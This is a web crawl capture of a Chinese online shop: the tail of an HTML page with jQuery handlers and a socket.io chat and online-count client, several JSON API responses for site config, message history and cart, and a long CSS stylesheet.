        $('.nav-con .nav-item').removeClass('active');
        $(".content-con .pannel-con").css("display","none");
    });

    $(".site_banner .close_btn").click(function(){
        $(".site_banner").css("display","none");
    });
    // $(".category-con .category-type").mousemove(function(e) {
    //     document.getElementById('one').className = 'category-tab-content';
    // })
    // $(".category-con .nav-con .normal-nav").mousemove(function(e) {
    //     document.getElementById('one').className = 'category-tab-content';
    // })
    // $(".category-con .category-type").mouseout(function(e) {
    //     document.getElementById('one').className = 'category-tab-content hide';
    // })
    // $(".nav-menu .inner1 .inner2").mouseout(function(e) {
    //     document.getElementById('one').className = 'category-tab-content hide';
    // })
</script>


        <script>
        $.getScript(SYS.CONFIG.base_url + '/account/static/src/default/js/modules/sns/im.js?1544162030', function(){}, true);
    </script>
<script src="//www.jk00.cn/shop/static/src/default/js/translate.js?v=4.2.08"></script>
<script src="//cdn.bootcss.com/socket.io/1.3.7/socket.io.js"></script>
    <script>
        var uid = '8voeau7r4564tpn2f9240ge2v6';
        $(document).ready(function () {
            // 连接服务端
            socket = io("//shop.xunyoutest.com");
            // 连接后登录
            socket.on('connect', function () {
                socket.emit('login', uid);
            });
            // 后端推送来在线数据时
            socket.on('update_online_count', function (online_stat) {
                $('#online_box').html(online_stat);
            });
        })

    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?ctl=Index&met=getConfig&typ=json
body_size: 124
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"im_chat":true,"node_site_url":"wss:\/\/shop.xunyoutest.com:8888?uid=1392381151044014232&puid=13923811-51044014232&suid=13923811&token=6a39a82d038f16fc2862ac2c182dea2b","suid":13923811,"resource_site_url":"\/\/www.jk00.cn\/account\/static\/src\/common","user_info":null,"user_other_info":{"puid":139238110,"suid":13923811},"puid":1392381151044014232}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?mdu=sns&ctl=User_Message&met=getHistory&typ=json
body_size: -16
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"local":{"chatlog":[],"history":[]},"mine_id":139238110,"is_video":0}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Cart&met=lists&typ=json&rand=1768851699036
body_size: -5
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"orderSelMoneyAmount":0,"items":[],"cart_select":1,"orderSelPointsAmount":0,"chain_info":[]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?mdu=sns&ctl=User_Message&met=getHistory&typ=json
body_size: -16
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"local":{"chatlog":[],"history":[]},"mine_id":139238110,"is_video":0}}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/default.css?v=4.2.08
body_size: 95160
content:
@charset "UTF-8";
.cate-content ul, .introduce-title, ol, ul {
    list-style: none
}

.cover_btn, embed, img {
    vertical-align: top
}

.city-select a, .city-select-tab > a, .cover_btn, .cover_btn:hover, .picture_add:hover, a, a:hover {
    text-decoration: none
}

* {
    margin: 0;
    padding: 0;
    border: none
}

article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, main, meter, nav, output, progress, section, source, video {
    display: block
}

mark, rp, rt, ruby, summary, time {
    display: inline
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, command, datalist, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, font, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, source, span, strike, strong, sub, sup, table, tbody, tdvideo, tfoot, th, thead, tr, tt, u, ul, var {
    background: 0 0;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

a, textarea {
    outline: 0 !important
}

b, strong {
    font-weight: 700 !important
}

q {
    quotes: none
}

table, table td {
    padding: 0;
    border: none;
    border-collapse: collapse
}

img {
    max-width: 100%
}

input, textarea {
    font-family: inherit
}

button, input {
    outline: 0;
    background: 0 0
}

button::-moz-focus-inner {
    border: 0
}

th {
    text-align: left
}

.clearfix::after {
    content: "";
    display: block;
    clear: both
}

button {
    cursor: pointer
}

#_atssh {
    display: none !important
}

.cover_btn {
    border: 2px dashed #ccc;
    height: 76px;
    width: 76px;
    display: inline-block;
    position: relative;
    right: 2px
}

.cover_btn span {
    color: #ccc;
    display: block;
    font-size: 40px;
    font-weight: 700;
    margin: 0 0 0 22px
}

.cover_btn:hover {
    border: 2px dashed #eb7350
}

.cover_btn:hover span {
    color: #eb7350
}

.pics .item {
    width: 50px;
    height: 50px;
    margin: 0 10px 0 0;
    position: relative;
    float: left
}

.pics img {
    width: 100%;
    height: 100%
}

.picture_delete {
    position: absolute;
    z-index: 91;
    top: -9px;
    right: -9px;
    width: 18px;
    height: 18px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    text-align: center;
    cursor: pointer;
    background: rgba(153, 153, 153, .6);
    border-radius: 10px;
    display: none
}

.mod_box, .mod_box_bd, .mod_box_hd, .progress_bar {
    position: relative
}

.pics .item:hover .picture_delete {
    display: block
}

.picture_delete:hover {
    color: #FFF;
    background: #000;
    text-decoration: none
}

.picture_add {
    display: inline-block;
    height: 100%;
    line-height: 50px;
    text-align: center;
    width: 100%;
    color: #07d;
    background-color: #fff;
    border: 1px solid #ddd;
    font-size: 12px
}

.photos_area {
    width: 450px;
    float: left;
    margin: 0 0 0 15px
}

.progress_bar {
    padding: 1px;
    border-radius: 3px;
    margin: 0;
    height: 100%
}

.p_bar {
    background-color: green;
    display: block;
    width: 0;
    height: 20px;
    border-radius: 3px
}

.percent {
    position: absolute;
    height: 20px;
    display: inline-block;
    top: 3px;
    left: 2%;
    color: #fff
}

.photos_area .item {
    position: relative;
    display: inline-block;
    width: 76px;
    height: 76px;
    border: 1px solid #ddd;
    margin: 0 10px 6px 0
}

.photos_area .item img {
    width: 100%;
    height: 100%
}

.photos_area .picture_delete {
    display: block
}

.tab-content > form > .tab-pane {
    display: none
}

.tab-content > form > .active {
    display: block
}

.mod_box {
    background: #fff;
    width: 412px;
    min-height: 300px;
    height: auto;
    padding: 0 14px;
    line-height: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #666;
    z-index: 4
}

.mod_box_hd {
    height: 50px;
    padding-top: 15px;
    line-height: 50px;
    border-bottom: 1px solid #e6e6e6
}

.mod_box_bd {
    line-height: 42px
}

.mod_box_hd h4 {
    font-size: 15px;
    color: #1e1e1e;
    font-weight: 700
}

.pur-edit {
    position: absolute;
    top: 23px;
    left: 23px;
    display: none;
    width: 43px;
    height: 43px;
    background: url(../images/n-ava-edit.png) no-repeat
}

.picture_upload_replace:hover .pur-edit {
    display: block
}

.qianyi-loading-bar {
    position: fixed;
    left: 0;
    right: 0;
    background: rgba(44, 46, 47, .3);
    height: 3px;
    z-index: 10000;
    top: 0;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -webkit-transition: all 220ms ease-in-out;
    -moz-transition: all 220ms ease-in-out;
    -o-transition: all 220ms ease-in-out;
    transition: all 220ms ease-in-out
}

.qianyi-loading-bar span {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0;
    background: #68b828
}

.qianyi-loading-bar.progress-is-hidden {
    top: -3px;
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    visibility: hidden
}

.w20h li {
    width: 20%
}

.w25h li {
    width: 25%
}

.w33h li {
    width: 33.33%
}

.w50h li {
    width: 50%
}

.m0 {
    margin: 0 !important
}

.mt0 {
    margin-top: 0 !important
}

.mt5 {
    margin-top: 5px !important
}

.mt10 {
    margin-top: 10px !important
}

.mt20 {
    margin-top: 20px !important
}

.mt40 {
    margin-top: 40px !important
}

.mr0 {
    margin-right: 0 !important
}

.mr5 {
    margin-right: 5px !important
}

.mr10 {
    margin-right: 10px !important
}

.mr20 {
    margin-right: 20px !important
}

.mr40 {
    margin-right: 40px !important
}

.mb0 {
    margin-bottom: 0 !important
}

.mb5 {
    margin-bottom: 5px !important
}

.mb10 {
    margin-bottom: 10px !important
}

.mb20 {
    margin-bottom: 20px !important
}

.mb40 {
    margin-bottom: 40px !important
}

.ml0 {
    margin-left: 0 !important
}

.ml5 {
    margin-left: 5px !important
}

.ml10 {
    margin-left: 10px !important
}

.ml20 {
    margin-left: 20px !important
}

.ml40 {
    margin-left: 40px !important
}

.pd0 {
    padding: 0 !important
}

.pd5 {
    padding: 5px !important
}

.pd10 {
    padding: 10px !important
}

.pd20 {
    padding: 20px !important
}

.pd40 {
    padding: 40px !important
}

.pb5 {
    padding-bottom: 5px !important
}

.pb10 {
    padding: 10px !important
}

.pb20 {
    padding: 20px !important
}

.pb40 {
    padding: 40px !important
}

.bgc-t {
    background-color: transparent !important
}

.no-box h1 {
    font-size: 60px
}

.no-box h3 {
    margin-bottom: 20px;
    line-height: 40px
}

.no-box p {
    margin-bottom: 30px;
    text-transform: uppercase
}

.no-box i {
    font-size: 50px;
    margin: 10px
}

.form-section .input-text::-webkit-input-placeholder {
    color: #fff
}

.form-section .input-text::-moz-placeholder {
    color: #fff
}

.form-section .input-text:-ms-input-placeholder {
    color: #fff
}

.form-section .input-text::placeholder {
    color: #fff
}

.form-section-focus .input-text {
    border-color: rgba(255, 103, 0, .5)
}

.form-section-focus .input-label {
    color: rgba(255, 103, 0, .9)
}

.city-picker-input {
    opacity: 0 !important;
    top: -9999px;
    left: -9999px;
    position: absolute
}

.city-picker-span {
    padding: 0 12px;
    position: relative;
    display: block;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    color: #ccc;
    cursor: pointer
}

.city-picker-span > .placeholder {
    color: #aaa
}

.city-picker-span > .arrow {
    position: absolute;
    top: 50%;
    right: 8px;
    width: 10px;
    margin-top: -3px;
    height: 5px;
    background: url(../images/drop-arrow.png) -10px -25px no-repeat
}

body, html {
    height: 100%
}

.city-picker-span.focus, .city-picker-span.open {
    border-bottom-color: #ff6700
}

.city-picker-span.open > .arrow {
    background-position: -10px -10px
}

.city-picker-span > .title > span {
    color: #333;
    padding: 5px;
    border-radius: 3px
}

.city-picker-span > .title > span:hover {
    background-color: #f1f8ff
}

.city-picker-dropdown {
    position: absolute;
    width: 315px;
    left: -9999px;
    top: -9999px;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    z-index: 999999;
    display: none;
    min-width: 330px;
    margin-bottom: 20px
}

.city-select-wrap {
    box-shadow: 0 1px 5px rgba(0, 0, 0, .5)
}

.city-select-tab {
    border-bottom: 1px solid #ccc;
    background: #f0f0f0;
    font-size: 13px
}

.city-select-tab > a {
    display: inline-block;
    padding: 8px 22px;
    border-left: 1px solid #ccc;
    border-bottom: 1px solid transparent;
    color: #4D4D4D;
    text-align: center;
    outline: 0;
    cursor: pointer;
    font-size: 14px;
    margin-bottom: -1px
}

.city-select-tab > a.active {
    background: #fff;
    border-bottom: 1px solid #fff;
    color: #ff6700
}

.city-select-tab > a:first-child {
    border-left: none
}

.city-select-tab > a:last-child.active {
    border-right: 1px solid #ccc
}

.city-select-content {
    width: 100%;
    min-height: 10px;
    background-color: #fff;
    padding: 10px 15px;
    box-sizing: border-box
}

.city-select {
    font-size: 13px
}

.city-select dl {
    line-height: 2;
    clear: both;
    padding: 3px 0;
    margin: 0
}

.city-select dt {
    position: absolute;
    width: 2.5em;
    font-weight: 500;
    text-align: right;
    line-height: 2
}

.city-select dd {
    margin-left: 0;
    line-height: 2
}

.city-select.province dd {
    margin-left: 3em
}

.city-select a {
    display: inline-block;
    padding: 0 10px;
    outline: 0;
    white-space: nowrap;
    margin-right: 2px;
    color: #333;
    cursor: pointer
}

.city-select a:focus, .city-select a:hover {
    background-color: #f1f8ff;
    border-radius: 2px;
    color: #ff6700
}

.city-select a.active {
    background-color: #ff6700;
    color: #fff;
    border-radius: 2px
}

.btn-gray {
    background: #b0b0b0;
    border-color: #b0b0b0;
    color: #fff
}

.btn-gray:hover {
    background-color: #757575;
    border-color: #757575;
    color: #fff
}

.btn-green {
    background: #83c44e;
    border-color: #83c44e;
    color: #fff
}

.btn-green:hover {
    background-color: #71b639;
    border-color: #71b639;
    color: #fff
}

.btn-orange {
    background: #ffac13;
    border-color: #ffac13;
    color: #fff
}

.btn-orange:hover {
    background-color: #ff920f;
    border-color: #ff920f;
    color: #fff
}

.btn-gold {
    background: #ffd600;
    border-color: #ffd600;
    color: #fff
}

.btn-gold:hover {
    background-color: #fec517;
    border-color: #fec517;
    color: #fff
}

.btn-ocean {
    background: #2196f3;
    border-color: #2196f3;
    color: #fff
}

.btn-ocean:hover {
    background-color: #0c80dc;
    border-color: #0c80dc;
    color: #fff
}

.btn-blue {
    background: #545ad0;
    border-color: #545ad0;
    color: #fff
}

.btn-blue:hover {
    background-color: #494fc5;
    border-color: #494fc5;
    color: #fff
}

.btn-red {
    background: #e53935;
    border-color: #e53935;
    color: #fff
}

.btn-red:hover {
    background-color: #e42a27;
    border-color: #e42a27;
    color: #fff
}

.btn-purple {
    background: #a31daf;
    border-color: #a31daf;
    color: #fff
}

.btn-purple:hover {
    background-color: #9715a2;
    border-color: #9715a2;
    color: #fff
}

.btn-pink {
    background: #f93e7a;
    border-color: #f93e7a;
    color: #fff
}

.btn-pink:hover {
    background-color: #e9306c;
    border-color: #e9306c;
    color: #fff
}

.btn-cyan {
    background: #00c0a5;
    border-color: #00c0a5;
    color: #fff
}

.btn-cyan:hover {
    background-color: #03b3ad;
    border-color: #03b3ad;
    color: #fff
}

.btn-line-gray {
    border-color: #b0b0b0;
    background: #fff;
    color: #757575
}

.btn-line-gray:hover {
    color: #fff;
    background-color: #757575;
    border-color: #757575
}

.btn-line-primary {
    border-color: #e65d00;
    background: #fff;
    color: #ff6700
}

.btn-line-primary:hover {
    color: #fff;
    background-color: #cc5200;
    border-color: #a84400
}

.btn-line-green {
    border-color: #83c44e;
    background: #fff;
    color: #83c44e
}

.btn-line-green:hover {
    color: #fff;
    background-color: #71b639;
    border-color: #71b639
}

.btn-line-orange {
    border-color: #ffac13;
    background: #fff;
    color: #ffac13
}

.btn-line-orange:hover {
    color: #fff;
    background-color: #ff920f;
    border-color: #ff920f
}

.btn-line-gold {
    border-color: #ffd600;
    background: #fff;
    color: #ffd600
}

.btn-line-gold:hover {
    color: #fff;
    background-color: #fec517;
    border-color: #fec517
}

.btn-line-ocean {
    border-color: #2196f3;
    background: #fff;
    color: #2196f3
}

.btn-line-ocean:hover {
    color: #fff;
    background-color: #0c80dc;
    border-color: #0c80dc
}

.btn-line-blue {
    border-color: #545ad0;
    background: #fff;
    color: #545ad0
}

.btn-line-blue:hover {
    color: #fff;
    background-color: #494fc5;
    border-color: #494fc5
}

.btn-line-red {
    border-color: #e53935;
    background: #fff;
    color: #e53935
}

.btn-line-red:hover {
    color: #fff;
    background-color: #e42a27;
    border-color: #e42a27
}

.btn-line-purple {
    border-color: #a31daf;
    background: #fff;
    color: #a31daf
}

.btn-line-purple:hover {
    color: #fff;
    background-color: #9715a2;
    border-color: #9715a2
}

.btn-line-pink {
    border-color: #f93e7a;
    background: #fff;
    color: #f93e7a
}

.btn-line-pink:hover {
    color: #fff;
    background-color: #e9306c;
    border-color: #e9306c
}

.btn-line-cyan {
    border-color: #00c0a5;
    background: #fff;
    color: #00c0a5
}

.btn-line-cyan:hover {
    color: #fff;
    background-color: #03b3ad;
    border-color: #03b3ad
}

body {
    font: 9.33px Microsoft YaHei, "宋体", Tahoma, Helvetica, Arial, "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    overflow-x: hidden
}

.button .fa, .fa {
    line-height: inherit
}

body.is-ontop {
    margin-top: 53px
}

h1 {
    font-size: 44px
}

h2 {
    font-size: 20px
}

h3 {
    font-size: 18px
}

a {
    color: #666
}

a:hover {
    color: #ff6700;
    transition: all .25s
}

a:focus {
    text-decoration: none
}

a.disable {
    cursor: not-allowed
}

.bold {
    font-weight: 700
}

.alignleft {
    float: left
}

.alignright, .top-header .support-link {
    float: right
}

.btn-fb-login {
    width: 65px;
    height: 22px;
    background: url(../images/fb.jpg) no-repeat;
    display: inline-block;
    margin-top: 5px;
    font-size: 0;
    border: none !important
}

.button {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff
}

.button-sm {
    padding: 5px 10px
}

.button:hover {
    background: #ff6700;
    border: 1px solid #ff6700
}

.input {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit
}

.text-center {
    text-align: center
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right
}

img.alignleft {
    margin: 0 20px 15px 0
}

img.alignright {
    margin: 0 0 15px 20px
}

.clearfix:before {
    content: "";
    display: table
}

.container {
    padding-left: 0;
    padding-right: 0
}

.loader {
    left: 0;
    top: 0;
    z-index: 9999
}

.banner-opacity {
    position: relative
}

.banner-opacity a:before {
    display: block;
    position: absolute;
    -webkit-transition: all .1s ease-in .1s;
    transition: all .1s ease-in .1s;
    background: rgba(0, 0, 0, .1);
    opacity: 0;
    filter: alpha(opacity=0);
    content: "";
    height: 0%;
    width: 100%;
    left: 0;
    top: 50%
}

.banner-opacity a:hover:before {
    opacity: 1;
    filter: alpha(opacity=1);
    -webkit-transition: all .2s ease-in .1s;
    transition: all .2s ease-in .1s;
    height: 100%;
    left: 0;
    top: 0
}

.tab-container {
    position: relative
}

.tab-container .tab-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden
}

.tab-container .active {
    opacity: 1;
    visibility: inherit;
    position: inherit;
    -vendor-animation-duration: .3s;
    -vendor-animation-delay: 1s;
    -vendor-animation-iteration-count: infinite
}

.hover-zoom {
    -webkit-transition: .7s all ease-in-out;
    transition: .7s all ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    overflow: hidden
}

.hover-zoom:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    opacity: .7
}

.banner-boder-zoom2:hover a img, .banner-boder-zoom:hover a img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1)
}

.banner-boder-zoom {
    position: relative;
    overflow: hidden
}

.banner-boder-zoom a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
    z-index: 10;
    background-color: rgba(0, 0, 0, .2);
    background: rgba(0, 0, 0, .2);
    color: rgba(0, 0, 0, .2);
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom a:after {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: "";
    display: block;
    z-index: 10;
    border: 1px solid #fff;
    opacity: 0
}

.banner-boder-zoom a img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom:hover a img {
    transform: scale(1.1)
}

.banner-boder-zoom:hover a:before {
    opacity: 1
}

.banner-boder-zoom:hover a:after {
    opacity: 0
}

.banner-boder-zoom2 {
    position: relative;
    overflow: hidden
}

.banner-boder-zoom2 a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
    z-index: 10;
    background: 0 0;
    color: transparent;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom2 a:after {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: "";
    display: block;
    z-index: 10;
    border: 1px solid #fff;
    opacity: 0
}

.banner-boder-zoom2 a img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom2:hover a img {
    transform: scale(1.1)
}

.banner-boder-zoom2:hover a:before {
    opacity: 1
}

.banner-boder-zoom2:hover a:after {
    opacity: 0
}

.floor-zoom2 img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.floor-zoom2 img:hover {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}

.floor-zoom2 img:hover:before {
    opacity: 1
}

.floor-zoom2 img:hover:after {
    opacity: 0
}

.icon-down, .icon-up {
    width: 100%;
    height: 17px;
    display: block
}

.icon-up {
    background: url(../images/up.png) center center no-repeat
}

.icon-down {
    background: url(../images/down.png) center center no-repeat
}

.image-hover2 a {
    position: relative;
    display: table;
    width: 100%
}

#shopping-cart-box-ontop, #user-info-opntop a.current-open span, .nav-ontop #box-vertical-megamenus .title .title-menu {
    display: none
}

.image-hover2 a:after {
    overflow: hidden;
    position: absolute;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    background-color: rgba(0, 0, 0, .3);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    z-index: 1
}

.image-hover2 a:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f002";
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    -webkit-transition: opacity .3s ease 0s;
    -o-transition: opacity .3s ease 0s;
    transition: opacity .3s ease 0s
}

.top-banner h1, .top-banner h2 {
    font-weight: 700
}

.image-hover2 a:hover:after {
    visibility: visible;
    opacity: .8;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.image-hover2 a:hover:before {
    opacity: 1
}

.favorite, .favorite i, .store-collect i {
    color: #ff6700
}





.top-banner {
    height: 150px;
    background: url(../images/bg-top-banner.jpg) top center no-repeat;
    position: relative;
    text-align: center;
    color: #fff;
    line-height: 20px
}

.bg-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .7)
}

.top-banner .container {
    position: relative;
    padding-top: 35px
}

.top-banner h1 {
    color: #ff6700;
    line-height: inherit
}

.top-banner span {
    font-size: 12px;
    color: #999
}

.top-banner .btn-close {
    width: 24px;
    height: 24px;
    background: url(../images/btn-close.png) no-repeat #2d2c2e;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.title-menu a, .title-menu a:hover {
    color: #fff
}

.nav-ontop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding-bottom: 0;
    height: 50px;
    background: #eee;
    z-index: 101;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1)
}

.nav-ontop span.notify-right {
    top: 2px
}

.nav-ontop > .container {
    position: relative
}

.nav-ontop #box-vertical-megamenus {
    width: 80px;
    padding: 0
}

.nav-ontop #box-vertical-megamenus .title {
    background: #eee;
    color: #999;
    padding: 0;
    overflow: hidden;
    border-left: 1px solid #eaeaea
}

.nav-ontop #box-vertical-megamenus .title.active {
    background: #fff
}

.nav-ontop #box-vertical-megamenus .title .btn-open-mobile {
    margin-right: 15px
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content {
    min-width: 270px;
    position: absolute;
    display: none;
    border-top: none;
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding-bottom: 15px;
    border-left: 1px solid #eaeaea
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content .vertical-menu-list {
    border-left: none
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content .all-category {
    margin-left: 20px
}

#shopping-cart-box-ontop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0
}

#shopping-cart-box-ontop .fa {
    line-height: 50px;
    cursor: pointer;
    font-size: 20px;
    text-align: center;
    width: 100%;
    color: #999
}

#shopping-cart-box-ontop .shopping-cart-box-ontop-content {
    position: absolute;
    right: 0;
    top: 100%
}

#shopping-cart-box-ontop:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

#user-info-opntop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 50px
}

#user-info-opntop a.current-open {
    height: 50px;
    padding-top: 17px;
    width: 50px;
    float: left;
    text-align: center
}

#user-info-opntop a.current-open:hover .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2
}

#user-info-opntop a.current-open:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f007";
    color: #999
}

#user-info-opntop .dropdown {
    height: 50px
}

#user-info-opntop .dropdown-menu {
    border-radius: 0;
    border: none;
    top: 48px;
    right: 0;
    left: auto;
    border-top: 2px solid #ff6700;
    transition: all .4s ease-out 0s;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -ms-transition: all .4s ease-out 0s;
    opacity: 0;
    display: block;
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -khtml-transform: translateY(50px);
    z-index: 0;
    visibility: hidden
}

#user-info-opntop .dropdown.open > .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2;
    visibility: inherit
}

#form-search-opntop {
    position: absolute;
    top: 0;
    right: 100px;
    height: 50px
}

#form-search-opntop .form-category {
    display: none
}

#form-search-opntop form {
    margin-top: 10px;
    border: 1px solid transparent;
    padding-right: 10px
}

#form-search-opntop .btn-search:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f002";
    color: #999;
    height: 30px;
    width: 25px;
    display: block;
    padding-top: 6px
}

#form-search-opntop .input-serach {
    height: 30px;
    padding: 5px 5px 0 15px
}

#form-search-opntop .input-serach input {
    width: 0;
    -webkit-transition: width 1s ease-in-out;
    -moz-transition: width 1s ease-in-out;
    -o-transition: width 1s ease-in-out;
    transition: width 1s ease-in-out
}

#form-search-opntop:hover form {
    border: 1px solid #dfdfdf;
    background: #fff
}

#form-search-opntop:hover .input-serach input {
    width: 220px
}

.top-header {
    background: #f6f6f6
}

.top-header .currency,
.top-header .language,
.top-header .nav-top-links,
.top-header .support-link,
.top-header .top-bar-social,
.top-header .user-info,
.top-header .site-area {
    width: auto;
    display: inline-block;
    line-height: 34px
}

.top-header .top-bar-social .fa {
    line-height: inherit
}

.top-header .top-bar-social a {
    border: none;
    padding: 0;
    color: #999;
    font-size: 14px
}

.top-header img {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 5px
}

.top-header a {
    border-right: 1px solid #e0e0e0;
    padding-right: 10px;
    margin-left: 10px
}

.top-header a.first-item {
    margin-left: 0
}
.top-header a.last-item {
    border-right: 0;
}
.top-header a.current-open:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 17px;
    vertical-align: 0;
    padding-left: 15px;
    font-weight: 700
}

.top-header .dropdown {
    width: auto;
    display: inline-block
}

.top-header .dropdown-menu {
    border-radius: 0;
    border: none;
    top: 100%;
    left: 0;
    border-top: 2px solid #ff6700;
    transition: all .4s ease-out 0s;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -ms-transition: all .4s ease-out 0s;
    opacity: 0;
    display: block;
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -khtml-transform: translateY(50px);
    z-index: 0;
    visibility: hidden
}

.top-header .dropdown.open > .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2;
    visibility: inherit
}

.top-header .dropdown-menu a {
    border: none;
    margin: 0;
    padding: 5px 10px
}
.top-header .site-area-content-list {
    width: 300px;
}
.top-header .site-area-content-list .item {
    display: inline-block;
        float: left;
    min-width: 60px;
    padding: 2px 0;
}
.main-header {
    padding: 20px 0 10px
}

.main-header .header-search-box {
    margin-top: 7px;
    padding-left: 80px;
    padding-right: 45px
}

.main-header .header-search-box .form-inline {
    height: 41px;
    border: 1px solid #eaeaea;
    position: relative
}

.main-header .header-search-box .form-inline .form-category {
    background: #f6f6f6;
    height: 39px
}

.main-header .header-search-box .form-inline .select2 {
